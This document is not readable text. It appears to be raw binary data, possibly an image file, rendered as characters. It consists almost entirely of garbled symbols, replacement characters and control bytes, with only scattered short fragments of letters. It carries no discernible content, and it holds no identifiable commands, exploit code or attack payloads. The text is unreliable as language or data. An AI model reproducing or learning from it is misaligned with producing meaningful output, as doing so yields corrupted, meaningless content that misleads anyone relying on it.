c��/z}�x���(p�Fȡ��$�1�Hʢpˁ�$6�=�	�7�&ʫ�1�3��ƚ�(ƣ��%T)Va5�`,�p  D�E��u>�VI	s�-Y	dZ��I���͉�0-`���mpT@lȀ�ڑ{�)vZ�˰�P���h�~ƞ`��2�p����	�������w��(���C`��'	z��6��	�������)��vk�d�����aIJ=y��Q���.:?V ���b��|0撰�!���
����L�����X��y�K���ɴ���2P����r �N_�E�;@���^�����F�����1�)�h�6���J�i�����v(P�(	q ��j����gyosظ�������Z�j �}��p��Z��	 ���W�������why�m*��i�����P�1IJ��
�d;�&
'@�O8� 
bm[�[{���bI��H��{�Rx���7⧒�9s7J�Ӏ��x��X�Y�t^�KG$M�B���V���
"����������[��J�[��F� �lx��/�����-��ቁ�������x��2�ɖ��C@���K�츦20/@�ay�v�đ�Ñ�<�6ܰ�v���h��k*�kع����F߫�.Y�O+��9���}�I�`�
� �i��|����Ը�r,��x�ñȷ�aYےf;��[�L��� 0F����<�\�p��>S��6�py-�l,��7������z0ħ`y������/ � ��x���B��'蠒������|�v �&@��`T ��ãk�{�W��w�ˀ)�v8U����T@�5˟z���<˲,˱���|�=���uP�K7j�S �`�8G�� ɺ8 |��UkǗA}��Ŋ5P�<��SK�k|Y�а� }�6��,��*�ҁ\�f-*�(^�.��Ҩ\�����\��� ���G���͉j�����	h�e�v��)��Y��(�kȐF��G=��k'��y����[�X|�	��]\��TІzб�J��yT�ϊ����� �0H0}Ȏ��j����ɵ��!Z�;�c �� �}<�� |���9z��(���u0��=��i�z��url���r<��js�J�>psV ��xRLZ)?��B�|ʃ��j���=�I	�`���WP��
��� �j����֬���JL�X��L��' �ٱk�l��k��)
H��9��̎І��+��ks}��_lm�"+���IM����2Ӄ�me�����f;�e��
���=�ٶ��7���x̶�Ґ��"���:��M�7��@۱�ڙ�ɋ<��پ��fKi�7]#KP��.��� 'I�.<���Z�.�>�ݎ[ΈZ��Y�q]�6���X}�������]-��G|-��ǫ��Z�e�߄ب+,��m�k�ϞJ�SͰj� ��`n���	ߕ��C�wh������}�L�O��kǰ�����P��-����׾O^ьm||����P�09�n����.�6`�Z����N�O��P�X~9Z��%�E��`��KP��6���΀C��m莎�g�n�0|���ڧ~��{ߥN�K-yl�ᑧڬ�w��F ������Rܩ�����l�s~���.�>�h��޾1~�=�����혺ޡ�~�������+ ��3������L��J���A<�޶��|E3����D��!Q�Ϯ�6@�S���&Cp��;}2�M���n�(��'���	+�����M���v^���I����]�`��� �HM�#��|`���ν����}ڻ�<���'/�qY��7��m�Wp	 8%?��z��������[�InǸ�|�n�;�-�٠m�CO��Q�cP�$����__������Y���Bo����Ⱦ��^�5� h�.�1Z����� d8?�^��/$X�`�S	j���ST��y��)#M@<te��FP8~����r
Q�s��@�
y����CeP$���ŋA�aD>�1��	�PO$�2Q<hd��{xFj㲅�<� �y�QhʋUhF��q�:0Xw��/����;���LXpX�3�	f��sL�r��5[\x�d�L�|��d��}.��� �n�N2�ƔMж=��ڢ��k�7�.��� �[O��D4��\|�:��Y�	��:v�~#ܾ=�,��ƎT|��������0�����"v�菕 ���>����y-�<R��^�	"5B$-����%A�Q �0�I=�B���b�ą�
�C�+�?�2Ì�$
� h�"1�t�"#��+��rƈV�Q,��dI2�J����`�;<a�.��@k����3L�<acN����O�N N5g@TO �<�.:+�i.�A���:Q%��UU8J)��;������JO��9�Y�U<��O���@f�uv�0>���$B�
'������.�����4�d+!�Bɧ��4�;�Q�s_�C�,�ެZ`E"�hd ��tʈ�H�`�@�'��И�C�ɧC8��8nC�IY�3/Z�'4R&P0�Ȏc �r{
1���$vh<�h�PM�;`i��n:V ȵ9zJCT��%�	�K:1������������l���i���5jF����Z���\�(l�� ӨW-����� o��|r�4����\�A
��@4$���ಅ1�mȄwO1�(;����S�b�]*x�)scw`v�,�śljJ���B����|�J$G�����&� �����|��7?�0�H^�b��'d��*�d�b����i�_ �K�G��݉R|�T��ַQ5�V����5��m;��'P�6[�*X�!��V��@�
cSa���B ��)�	e�N(
F���+O S����E*����\�E�ω�A�cЂvp�n9�_8]A�u�%
��r$;��K&2�╣�0��ˏ������D���P`$B ������ыX����"<�,y�0�BK�Ly���i`�
9�Z(B�/�Ct
Z��6�`�?t ��ZM����M�HX���4�9`c��(o(a�Ĺg
�,�4��O	+O�
��9�S}s`N�D���s������
-��?�@0�� ]`���Q���C5ʾXԂ�owA�*���YRM"��	:4Gb�]�R�#C��~6
P`��ҐI������ّIhz��*y�6e�\����.�/p����4�@-�K-��jI�� ��ڦ���I� Hf4�i����цޢ���x����ę�"*�=�,�kpY�J)�l&lO,�9!e�S��1 ��!o6A���r�~���?5pـbv���lGK0��Hg4��n���#V2���rY���UH	6ڡ�EIea��f�r6�
!�I �Ǩ������ 5�Z�EW��Tli�I��^W�n�&i.�7��E�~<��t�*�kE����� ���L|�qW�����jb�����R�!�U�z�d򵮴������n)L�vU��"�V�Ao���	�b�6pk��_m��k?X!Y&V�;xR=��
f��	z����!ñ��bx�{��/��JM���9��K�di�|�4Q��#5��ph�5i�kI��qV�NmB$I>�`���s#�S2�����j3�:g����n�}�2���q�W��	�`�9�%�2#�-X!	��%gu�������+X3�E�ت��b8�T�!X�KE5\���7MHAЊ6M7�7.�Zc�Td&kN�'�����pc�e��� ��x���1<���k/��\�HpV�i�lOq�H�˲���(�.���ե�v���0��!޺5P��&$ⅷ�k�p�p�_£$�r�&ЙP��iy��ʕ�w���
"Gbp�)������&�� G���V�4B[�2��ጀc�BL�N '����S���X!ݚ�P�(�ε���H���:, ��d�}�ZE������x0���O�m��9�v_�-Q���U���cY�&�暽 �_����%��f?��E��s��˻��#ߍ������m�㠩���y�pn�b��e�z
�D C�B�T����m��0:�b�;el��H2����1�h��<�`�5�~�a[� �����j�"jWO��i ����4���åV�4�͵�~��k���, �W[;�;1����c��K?�?���_a�Ke�ij'�0<�������0,ño�4z����3�AŻ�����Z(��-������B��R����X9�����x�D�X=λ�C�'��?�-�ЀIH8*���8>�1C2��1�Ӏ3<�٢�!�p>�A�þV� X�?��;���1(��K+��CZ!�
*?��)5[�V1���b�`�@�P�\�W���\Ӕ���#Z��-�:�K�OL!=t�R#Qi/IL/v�"��wj"�����B�o�a�Đ���C:ķ�
�IBT-{��ͳ���-Þ��DЧ�Y�=�=����z�#�A�jg�ٻ��9�\B<;1HCH����ҲG|$;`�ĳCF�E=̵�H�?�9>L�$PHEd��{Ĳ�+Nx��K�G,�I$��:�?�ú��>�l�Ei��ïsx?�K t@�:��K��c��@b�@�@	A�Q���:�� F48F�2�013H��.����=ٚ�,���Ҽ��F�{.���6|����8�=�j��Ƅ��t3G2z�΃�H�6�-4�,��
�� ��Ǡг�TL�˗�8��CW�����BH�jI�,��j�$��(�3��R�Z�Ȟ���|��\DI���ĨyD�L�_�D��;�4�Xɣ�ɩ�����3 +�ۚ�k?��3�C�@Z���L��s5Z�ȡ<�W�3 h��8A����/�J4���8���A���	=��A�8%���*�-�$�x�,=
�!��.m˯8$�G���D8�����K4*L�I��@�ǖ��@�Ͻ�.���� .���� ���4˸�4Hx s��aPH"���TN��M�D�Ђ�����J��A�C$?`�D�<E�L����� 1�ĬS3]��� (5��p��#�܌�8SҘ�1pH3�Q�ML�T�*O�+R<��  ��܂���K�`�J�}� S��q����KP�T�A:�LhUGrd��.���h�ƶ�
�	� ��H���DH��U.x�^�>��P2��&+�䉉�z�jp=h��HQ�\Q�A0��AnU��A�Ќh݁m�ǼGon�kU�ās��3�Wz�M��6�X��N)�C�ST�,eD�4��S���Z\6����|�HDSayN`�,?�;?1}��Ȁ Nɨ�yE���OրX�c�y*�1hTg��9�ʾ����1܏��_ ���v�Q��%|==��H҃k%$B�GEj��RP��.�E�����С5V�� w�T6�'���I��+����-�|ՄxCeM))�3V4�A0�8U B��ՔRV��QweQ SdY#��	��4���PM�ש!�	�S;�M�i�T:�+���D�.��U���*z�Nۜ�y������]xDZ|+m��I�E;�D���eS�y�Rg�\�m��б�臩< ���L< �M��/(ܫ�QNʒ�3̱��)j���9�F2"C"�֢E
���~t��Z�L��U��(�y-��
5�}��>��'9�8�c��^`�sp�Q�)�m�����n�߰5\�X�4S�L�16aCIK�}���	����8M5��?�M؅-�΀��?��ĵ����]�R��?��ҵ�`݅=YA��ĥ�u� `����9�ȑ�Zp��')� ���Q� 2)Z:�TO�����R^U�$ ܶ�L�����wU��k�Z���P`�LB^��̨U�}Q������ �-e.��`�t�=��b�ӳ�H����՚����'���UX��b�=�#�a*f]�XSZ�Rٝ�$(�dV?��af�*`~a�5��T�U�M���/n��%c�X�ŲT}Z���V�ޠ��Rf����KB�-�E���VµѪ]����QA�P�7�td�l� �O���i���җO�gQ�GPȌ�-ڡ}�fY��5S�����e�I`Ff�DfZ� �,��l�	�/&]'FS��f��n�f��a�ĺ��Cٴi�����H��XSV~��j#5 N�%�]\�L�a`�p��`F�O����4�Y�xc8�,��x~d�dO�c21�P�F2�?v��� u�CeEZ8�(H��,+[EQ$T0V��TM���A����dZ��A-�:yb�6铮!��� ,]�-�H�1E�bV��6Ρ��1���jnv��YZ(D(M�UXԂ'ƀ-�W�1�^����m���i`������x޳^, � ��u�����~鋦3C�g@��F-9�h*�QQ]����Oe����i�_�^lD>��˻��Iβ����`l�����p��������'m�n?�n�vئ~X�%�<�]^
�R�5��>qWnn�松n��]��M��������3@�k�D���m��� �v"b��z2k3>g|�' ag�Y�~d2����DG�a����5O��&�p��6��~�o,�:�	Q�2� ?/sQ�7ϤP��PH>�o.0Q�y:G?7�pl�"7��6��ptN.���N��R��kUlTg�n~�Y� ������4�4\�i��i��i^������/(��4n>��8v�n���L�q&�u�R���v&ǎf/�ۘ/��u˘bbO��jY��%�vjow&��$Xgl�nf)�8�rދ{"���r��^f��^u��,�Z2P���&kpA� �]�O5$�$$�qZ�'x%�[�Վ�x�W�)�x�y������ >�����x�K)A�˾�K�j����dU����g��gx��y�.�Õ�ewwu�r�{��W���z��z����w��z��z����������;z׏n0���T�Mc5�d5h�y���+����ռ��
��(�P���Z���W���{��{�o|�G��w|����|�����y�|�/|���G�Z|�g�����/y�q�)�z��z�v��ؿ}�����}��}��}�~�[�(w��>{ A �(㤚�p����y��u|�~��~�W���~��~���g�ɱb�O��j�}������0}��������	 ! g�,h� 
z�,Da��~k��� ^r���Ȑ"G�,i�$ʔ*W�l���˘0eҬ�Aǅ�����'Р�Z��Q�G�2�	��ѧP�N�j�*֬D�L�� Cΰb�FF��?D��i���qx�9�nL9x�����/��`<�{�����.f�ة�ǒ#O��� GSs6<�����0!�"r����G�g��{ץ�ںs�޽�ї��P��xq�ʓ3_��8�)�2 "�zGk��=+b��@�N�7�������=|����,���`�������?����C�q�t��}��PAh4�k���}ʷ����M ��&�=<H�����"�1��4`���cvb$�0y�>p$�I*�$�M:�$�QJ9%�UZy%�Yj�Cp<.T�iE�0fd�i&�g��&�m����q�	�u�y'�t�'�{��Dր^zIZi$��яa1KB6`(��Zz)��j�)��z�)�^2`]��� �;��xР� ��:+���z+���Z�W�ThB���ѣ�t��*�,��:�,�����"��g�D���,�I;.��{.��R�l8�D b��Z8� �.���/��b���ʢu���*V�U�b��;�0�7;�����@$p0�4 ��<2�%�� f�R1j?�j�ay��,G�|3�9�,r�1���Hp,3��̲3�I+�4� ��kW��!���+�63�5�]{�i�;T�+�m<h�!�6�m�-V;\kЍ�f��H�6 k�6���5��l@�a���;��8�%�ڲ�t�u�k�y�00 w��`�8���~:�ˢ����.s��>��0���7��\���;��;�Xђ��
c�.<��;����&1!�j?=��P����V=<ً?��ї��{�;�������0����>��s���?����7���9[���2�}�hs]���x	F� ] ;�4��)8C�A�X0��	MxB��tD'8-FpH�Gd	.��!��%�� ����~����!A����W@R�ՀA*>1�Md�U����B�"=G�)��mT��hB3�QRY��6�F7���&D^��G2�hhb!A-�Q�D�9XG����±���AQ�K H\ �#,��_,H�hBb퐈�,�p�o(���D����Ud�����d�"���,��v�#��l�1(@�m ���(!]�+\(����MpY���,z��l���L;��%����4��iϚAqZܴ���s��+�>g�**�$�p�cC��7
��4#,�HЍb���� 
;�3�@<��ȓ�q��\���$����F�yC�`		}"K��'&T��B@fO
�R�PjARV4\Q5��9�orP����;Q9���� �Ax@q�s �J����e6���GR�W�0(U�� ;�U"�v��k8�Z� T��U�:;/�N1!4�b���~�ᰙ}�<Y�O�� ��i?M�Nh\ë2l�g�@ęE4�����R���ֱ ��m/:Z��h���p�eω��q�=�mf�+ӖB׳ 3i/�Y6���.�.rc	\Ԇ�>���n�7�W������Y�΋�z��V[L>Q����$I]�p�)�.n(��r�),���!)H�����l@!�(�񺐀  !� � ,    �^ � �(k��}`)\Ȑ���2���aD��(.D@�"F�
��dȑ�D��d*��sӠ,��ĩӡJ�=}�|��ɜEy.;(�貧PE�Ԩ��ի�pb�:ө���~u)�ٳY�[�v-ٶp��DU�.ݲ.k�bv��ݼ{�x��'֫�p㾏!����VD�^�Ŧ�g�ʜz��1s�`�S�1mZ g�FY�]�9&�Z5k��S��e���Z5��œü86g��;��#,��mѭ~�Vv�ҽ��^�uԝ��_�
����bۧ�wr|���m������'�]}�%���W�
.6�a6���2�\��������O{]�aTn8"T��t�S���"c���RM+.Lu�Ո
p6�HF���XbRu��b5ɚo6I"�B:h�zV�G_�Ά ^	^a`~٘\�u�`�^����%v����IXzr�x&�on�e�l���*<*蠄j衈&��GR���B*i��V� x?Z�צ�v�駠�)���F�詨��jDl��꫰��*kM;bT ����箼��k�����Ė*i�&���2kl*�Қ��V�h��f����[!�ކ+��kn���)j����\f�Kiߪ[/����Z���[��,�� l�������_Z��l�+1��-4���ʹ��!��x0����i2�hy��,[#2�$����*��A�7��M���3�@�3��Tzo�<"��҄:���Pd��#HM2�RW�P�#�U������,� \�.�a��H�-�5�e��c/�������׀�̦yKP�+��3�B7�x�hz
mo�%�q�P[���P/PS�yn�߀n=��<��\���*w����K�������q���k�~A"�-{���<e2��r��[��+ރ�x����s����>.��
5�����d2T�]��/(���������`����kA �?����K��
.d�8z�%(:�gwI��h��t-v���l7��x&ܠP�7��0��W�����ں&�b���=���w��G�a&���mdS@��x�$��"��j�Ћ���'���g��W��1�` ��9���hU�	�_<TEBJ�v!�?�BՑ����d$Q8��!�z/&7��N�Г6̡Ŕ�)Qh7(�)U�C&��Q��*MI�)r�
	\�E �o�w�c�ƨ�����/�8@4~Q���C�1���Jݠ�VH�ѫ���	ɹ���ᤤ8!i�j��0�(?Y�o�RTIde�6�K}��}>�R�I˂������<6�_����;�C����O�K�6���M"�HD(�i�p!( �F��c�/�xCJ��R�%8���N/��iP�(4'%��GU��4�
KH�L�s��(�)�qaVͪ)�\F����X��9C	0�������Q����jUHC
���g�A\ρ?.,.MC�����8ݩb_�2P��)R�*���mo�X�:��l#�ؐ�YЎ���g��U�3|jTo8�7��G$�p�U���\=�B8�۰ׇS�J�j�W��u�y}�Bj̅d �{���؂PXWe��Bq�I��"w�ǅ�td��%.b�T15�r�O���On���BJ,7�N0�z� ���n�L�Ѓ�Y�m���-���G�p��Fb���&�U)2�➲]��q>#���)$���Xw<�\q� +�D�.��'��BP !�W�\�������
�K�
8טTȗ�(X��WJsMe�G��u���/
������T
�k-�A7����87����3ڂ�6�u�ӳ�69�~ʈ2f]�[�X̒�G}\W꒹=&x+z?�9�Y6f^���2kDШu�k� ���~�kI�����V_���D��3�M\���s>�*�|�n{���D�}���&[~-�`��a��t����F�����7��`�8�K;���j-��>��2kӞnx)A�4���@���1���� oL�%�2��])�-���{�2�@e������ ʅ;i���MnC'>Op�W��s�IM�Η�H��[��{�;ih�P�ISC����%񈳲��1Ƨ��+w��I���8rf���nVa���U����v�g>s�[ܸ�/#����y��5�tK��}&4���V��3������Hv^��9Q�[NZ=:뚉ֻ��e�����}?ɔ�����R��7�V�1�}��/����E��{��yr�~<�����k�\�׷�����}�5/T��q����k���L���Nw�/�8�Y�O^���?�Œg�6���J�cO�&��z��,���DɕP�q d�O�WP'(��|z�e�V|��|�Ձɧ�׷al�}���lk�|,xwrVtP�}��:��yx��g:�~@y{�y��8�A����K؄�T�3Y�'[�D���z-�uS�z��[�z]v��w{0�4�fwږg0�|m�,,؂֕=e�w�=-5�*W�vS���$�|܇�P:6��:(x��w����Z��x���H@	��I���``�X��XtG7����P�g��N��7��K@���V
�u5�f��{Ltx{�D�����,|� ��)�@���)�(fx�x��X��X��G	���ܸ��8�ި��xZp����`w��86�؉����`����3��3�=2D'���[�,H��p@tvE�Xve' ]��
9��5�H�Ev�(��Ve(Б�R�R|،Y�w��8��p��R� �Ө��`�G��T�G��؍�ȍ�hI�?z��y�un������Mx��Mx�=Xp�\���q�����z��zr��SP�,yc2V?6��wEE0Z0pyE9j��#�q��Ϸ��� 2������2��(�Cp�W|_�j��|��=��	��(ЗX�S����XBF��;�����HК�ؚ�ГE)��y�Di�O���I���Nx��&�45X��� �u�7� ��T�Zej�hURjp��o3$pc�>��ԈQ��F�q���qz�����'|���	^'���q��9^{y� 
^pt���~[yQ�qA

��F�ި�h��7�i;*����j`����A�7�hN��!=oX�!Sg8�i�C򕜖��6\%�=��P�yD�b��q_��sb4` M0u��@�D�st�i�����b��F��@�w�� �il�I��%alq�[��p��I��}��SRix�@
���mx���ؘ`���P�;wzt��������=9�KH��ڍ�jx�(����h��Y!�ĕ]){ǉD6cQ1�c��Ʃ�
A�tsZ�;�I�q���|ɘ�j���u ^�Y��
�P������d
 � ��wBp��@��e�൬�z�3ن:��X��������U`x���)ʨ�Z��zxF@
�jx���v��y��J��:��J�TY� 	;OPp�5ܤ���!A�=Z�5
&�zi񋤖�`�Z��LJv(�Q����CP������m������j]`��@��(�lJ�q���2P|�% ĺ�B۴r���9�Z�Z��V+x�H�B'��I��i;���������
�q3�K���J��z��yT.�T���*���.�)Ǫ���*�U &{�R$�AK���� ��]�ڴR���] �f��_ ���j��,+	�;8  n:�@K��z!��Ps�$qS��nۮ�7��:�^�b��.е��f`�ٚʻ���~͋Yp�67	��y�욚u*�t�I�6��+�|��~�q���q �#{#pA�q'��5A��˲���i1����q��)	&��-��K���BP��[W��Q��RZ��F�Os�<����눺[��뻱��#
��Y�:���c{��z�(,���  �#ܯ����gA�������[��[�{q!��z�{�����[K�)�5q��+	LV�0U���ƺ2����X��h��AB���f��`l�����1B|M" 5l���+ÿ��5���{�-���2l�����ɇǔ�h�"�_1�����	�4:A,yۣ�*�)��C?�=7�I��]ţ椧U����&�ul����Q��0E^�K�A��+	p�
�Ap�  �9XD �M��a�,���{�{�/��a��Ș����|��$���
�?  ༮��HP����,��/��4�0�m��8�$��9��X�K������>_�>]�̀ɂ�}���J�1��$!�9�����{���i�%Ym��븷̼&Ӱ ����zy���Ӗ����k
����G�e(u�N���i�6����c������X�α��^��׻^��=�;Y``���7h-�ś�`�k�g���<���"��8L��2�U���'W�kx�����,�L�3d(��^}#�pq�4�u�1!�R- (���}Ǣ���S��+����+ڄ`�<�>}ڱ=�6- �`ڱ=���V�/?p�,~\�d��˽bݨ`m����a� o��s}�?��n�}�"��w-��-�{��'|��� ���_�o��ʽ�'ߵl:^�E�س�)#-&q��c)`%�{q�.��Y���=�M�~�O��.��N��H�]��4��I����T�ܾp�-�k��&>�0 ߭���4��-~�]W��ֽ�C^�E�ހ}�f�<k�ש�=a���|��Q�e��Z�����2�I4�&A\�WsEc��eȺ��S�D �5a�����~疋�|��z�Z�}!.�� �u���=2~�$-��E�-.�ś������}�<��8�j��3��4>�F��4���씒z��a��JsHRb�9�����9��ߨ�ю��c�fa����Sl�E{bD��ծD!����n�������u.�� ��4�."�n���.��N�* M�:� <0'��U��w��~�j�$>N���!h���.�
oޕnə��]�}�{q��rju���C��
�q5 P(��8z6h>v���ew�<�c_�x ��<��.��`�;_�|��:��>�����}�^菞�~�~�P��.����g]�S׼��2������ ��aK��`a?�Y��R�>�o_�G�С���6�,��u	5&�cM�>�w��=% `�}qM����?V�I�A(F�?�������ns��j�a�o�o��?��������j�����Ǎ��O~H�����$�O�������� ������X��>ߍ�`��
_����1ꛞ�?���$_��Ma4�������S�qv]U�iY�3
��8v�l��8���&#P�`A�"L���C�#�V�d�����G�!E�$Y��I�);*�l�-[*eΤY��M��F�Z6��O�?�
��� *�*M*�AR�>�N=2kj =�&��VC�Be�Y��Ekv�RG�FUP�.�ps˲D�R��J�VX�T�����cƑ%[lX9�儗�Y$<ٳdJ,��\Z�iԘ5^vD_�"@���)��C�.䝛���$z�����/��r�|�B�^�:�^ �fY�������y�����pz�x�u��H�&���׹���ߪ��^��1�<�+-��B ��T���h�(�h	�2dM��P�6�8k4�HQ΢2@T15�V��G,hh��&�m��x��6-�{���H$�|�ȔBS�I(��2 �6��8Y��H��/<Y��)}���2˔)���O���
 ,��T��.��?9����zHP, ������ˏ�,Ba&��B!묰G\33���eD�mSR'�d�&���.r��H{�HVZ��"�\R��D;`
`��`��%�0y�/e�u�&}��R�,?�r/_*�Z0���έzӅ?���� Ҽ��2��%���C�;��6]?�-�?�±3� ��=�b���
܇�%��K#��SMK=�S�3&lR����p���*8��T�FW��Vk��"��8K�d�U	�lK�f�t��%dp�E��V:�h�����8�N[o����jj��oks_���y�SЭ�!�^}�%����W���7� �n�_�%�PGe�+��X�(I�c���x�-&��%���[Q���\<6#���e�)"f�Kw��.�Y#x�>饞/��Š�&���]�=Jx�4���Cj{����)/�ŷ�o�=o����z� ���ku��z�%3>�ѠW����3�m�z�;_�"O�(eY��
qL�\��(��q�$ �Fs�0�$��,r����(38,�Pҙ�!�Pq��f 8�I�;f�"����삻Y�P�׹H�ő��p'�	�^�C�On}��D������ܔ0�ɭ]8����!��n�4�5���)�

��R����oJ!��X�7R"2
�]f,R)8*.q�SQ3C:�APFԆE��ADzPV�y9fh�[�,�)�枦41�;��$JjH ���@$e)���)�]�W��5x�K-\Ӈ�|���\������n�<@�+]j��۰@8�DAE����<:IN�#9u,i�FӀ���+UN����r���@��d�:;X�etR;�dW�B��'����:rI���7��.hJ�&�)h��d6�R)��+'��veoy�FB�H>#Bt�%�DU�!�� ����,��|�+ZM�L�e�h:������ Վ��EO�:��L�!A�f��IΗ���Lg;�zU�bu��4F?�q�m�s��D�6��}zU� iE+<��.T��l+��ZW�ҕ�y)_��׿�U���ka5X�*T�z=(B��-B���4M�MMd��U����7;{��j��/�,B�Xp�6^��U�f�V����֎��X�o�%��'9\kq��W�5���+akX�:W��}�t�{��Z�ԍ�sD�~I���ly1;�О��]�A��ԥ�v��M�*���΢V�I��<`���굱��i�NX�\p�	�%I�/
.(' ��� �3��q�������enGK|b��*Nq�M������3�l�V���W��ݱ�8���~��=�/7��_�V2IS�@r��`a`͐N��0����[^0�9h  �l��0�ɼ��z�.f���gt�7\8� �< g�`4�K��,0�f�T@�=�a���o�kr���4ғ�4�!}i�R Ӓ�4�-���K��P��cT��h#Ū��&�Ȩ���[}�UG&E����(a�Hf��0�EedWN�i貗9�.�� ��b�$�d����S���xLG��8anN���Et���bg[��t��m�j����7���o��������?-��V�Ƨ֤�m�p������c]k�?���8^U�B��	�ѬLw�(�1gpv˟]9�hbs�8��f��;OC�w�s�B��mM���]�A_:��~���O77�'��NA��ֶ�����r�xr��wԬi_;�ۮ���]�n�;���o����u߹��R?��wx��q��W�#��kX���o�Pͥ�8C#O��g{�󑟃f�ԯ�-��.Z�sڔ�$�nLxO�c��/A����F��LB�����b'^W�4ؑ���ҟ���_}�g������s`}��`����?}�[������~�����G���o������?����v`� @,@ �v8@&8@ ��\��y`��
t�t�}��[�<���@4!�[<$ �������IAl q>x��8��<B9��<�{=�s�[�9-�����B l�=
���:��;	�+� +�)6�;��/f�:���I���[`>"Ʌ������8�C8��5�C<�C=�C=�C>�C?��?�@��>LD?�CD4�E��B�CG��G��<�����,�DN4��@��v EQ�W AT��TTEV��;�|�!kE��XLA��i`��",@9'����%�9cB�8#f�+Ђ�9$'��+��;�s2��R�	
`�C/���Ʀ�<<C�K#5dC�x>I�DG��zTD{�D}|DA�G$D~��;�G��G}<D���@�C��Ḿ,�ć��O,@ E������HZt���l<�I��c�����0t���8�l���"��mp�iЂW�j��S��v�B�=?R��7��긄8�2�B�s�(tG��G�C�Ȁ�D�<�<�J9ˮ�J�,H�\D�T˴�J�D˄�K��K��Å����D��ȋ�ľE�����|E�T�$L�:I���aI1ن����z=&��X���A���=;�t�:�+��[� �pC�bu���ͨLG���o��w�J�P�8K����K�<ζLN���TN�K�$����N����d˱� ��넾$07>�:>,����5�ָD�{�pؐ����$�;`A��ώ�O���LI�r<�4I��O�]������D6g[�h�&�=�c��< c�i�=�ԭr��FF��/$ё�J�,�k�BG�oT@c�ĉ�Q?M����αE ��]2!N"]N���!}�"]N���s+:�<r(Res����>/��\���������H��� m� �O���A�|���������I*m6e�I'��P���i�b���QuM�<��+���6�RO2�<-��t�Y	�[!���K5��Q�ެQ���(]�,(�S(�;�� �U\e�W�C2��SXҁl�#�Hm���UW�U9��Y�Ue}Vh�Rp��$�N�� o ��؀���Z�m�6c�s���h� Dӊ�H7}W��8-��W��5�3�S~�Sy�@�L!G}��DԜT�EmԂ���p��3��B�����4Uڴ��� +�LA�k�ӓ9L� �� XD���1U�JV��i��Y������5�UZ]V_�Y����՟Z�=ښe֣�5�H_@�K\��^�U_�Z\�֛�Z�-�i�0zNu�Z�d0�1%S0We7a�>��ۋ�W���8MLx} ���
�=�����AmXh�P�TX`�iT�&<�3	�Ƌ�H�ϤT�m%,�E�T�!��A��E�Ӌ=S���QE�Y���W�Y
,ګ=Z���%Zڵ�ݥ٪���#�ݠ�Y^�-Z��Z�]^�-$n�3z����(Hޯ�<l۲��`�[��[w�W��WX�W�}�Q�A�Z��[I�u����e��1��u0zKX��9�m��uXX� D%	��΢�nL�&��,�ҁJ��F�{�g�ӣ�]�����5t]��ٮ]�Մ( �S(�
��Z1(�����a�]`a�U!�]���$�Z�-b#f^��3��%�%X-���'��*� �E*" .��.��7���bm�Y��1M�����m?N_7�[=_:uE*lL�4P�!��I�-\�MC�Iz����_�=���3�]��Z�Z	\��ՓC�E`Ѝ`Xh��� e#DBC}�~����`>bhe���=R��%���a��~a�a?�b�-2X^��]Y��,���j(�.�j.����^�fj��!ve�-bX�V�e��+��u��h�bp��-�b1�b0�b .��^��;�8�6���:�����6��|�W^�׆�c$T̬��@����L�܇�%X� E��C�T�U��+�"�-��F�	� ���]�C�d=K\��I��-H���Re�ȁqveq��]�?�U(� ݕ����~�u�6�,P�u�����r�j!=�Yf���hxe��U6j�fk&���fjo�#vf�g+H�&�k=sދ���+(�
pÀp�$�u+���\� hKd��%h��9�S ��_���t�cq_�+F��h�6ܚ�iE��Ջ�h@䟴�	igT���H���nOv`d+��N.0ȅ��t>�F6H�(G�i� kvng��j�>+.�Fafn��^�5k��n f��Yb�e�jM@j,a�%fe����&b��e�o���E�q�b�3:3�	��7�XX�L(L�C�����\<�iP�$q�j�l�cS��O�W9է�-��.��uh~��X(�m�=������u��H�X�vba.�t9�Ȁ"4d�ڐF*�HuC�I�iES��k��X�Z�voMX��m��b���i�r�}k�=���^���NZ2�rMpoۅ�] -'k�[;�s<�s�$���(���;m [����K�G�]0,=cDI�C������p��[TG�Ci #q�P���㐮M-�_is���=��L�F��F]�=b��ZOF#� %o9�&�n
�E�8F�ظ�6'	��rgNov�]�]��e�����n��Y�e�U7?������f	`�k��g� }�s�s?�2����6�8��a@l$�8Ԝn�t��b�l�_x�>L�Nh˞<����5qS��U�W��DuC
H:�A��ւ=Uqc�O�6\�hZr��� ����?����qE�e'������n�=Zd>�_�eX⠭����o�a7?Zc��ZNa%X�Y��(/�kwvn��z?���b����8�s����p���{z�3�,b8�w�/ 9�g$�Ã��J������xx����ϏS1鋗mB} 3m�y��x�c��D����]����ƪʄ�܆yFJ� �u�s���߆�vp������������'j	0{���ݡ��/�r�g��eg��jq���ea���Fae^��{���.�*6�uS{*��c�6���d�p�d�7��V���� ����T�`(h� J����1�k<X��ŋ/&q6���	v�,i�d��*=�*be�3(UҬI�Ȝ�l��ց�r�(L�6U>|(�gJ��hA�u �+Ӷ
�0�d���Ԥz��i�ֲ�GV�Uq�ʖح[m�����/����]��ĉ�3s��2��DQ����̚�0���3�ύ!wy\��.~V�n�C;j�'����aƇ�U���7p%�1�ib�8�i0o�|�ފR�i	E�@�qX�sῃ,6�<������=|�	*���a|�
�nԘ�`r�Q|r�H_͔�SVh�UUƒK�Q�����td�� ��!,3p5�8!1U�]K%����XV(�i�e�n��G4�E�I*���1��b�9vJ�A&n��fe��f�a�2�Zj�yFFb���l�)�&L��b�VBm�8��&��'���N�
	��C����5�M`�KD�A�j�z!�**1����/�ٷ�A�����"}�xk�*�k,*�8PreͰ�*QS�eHVH%��O9BEa�hi�C;�lC��a�����Qg`�My�-�骻��NR%�Y�f���ʥ��-��i�F�L&��pF���!�dd8�c���%��V�'-C��'�ۆ��D H#������ѥW��^�Zj���|�C�����8�>��Э�+���4�r2�D��QKM@����%j���B8u,B u�V��-,�
Ql$��!Yâ��*w���y띮�_�%��aF�D���\�����ػ[��4nŚ��@e��ie	�-����^\1��R���}|�r��|iIߡs����0�<�>?������5,���H'��ҕ���)`q�@|v�S38�հ,���G��0��۞��W��}�/�m��x��?���w�@g%2�Iq�ɜ�Ts9��bN�i�Tc�̴	�C�3X9 ����든 ����0PC�~ �I4 Yb��P1'�"h����?1�!�������H��������&E�%-z5�����EЯ���ʵ��	�O)]c�0q�M�[����X����l�����׿=��
�Xhİ���k10yA�pӌ�v�� �`���;�H�Ul8���H'�h@�Z�UR�6�l(�pF.5 �@���*o�C��2���}F�$"d �`b��!�$Lq�>��{"����YZ@���)Ǭi�lh�
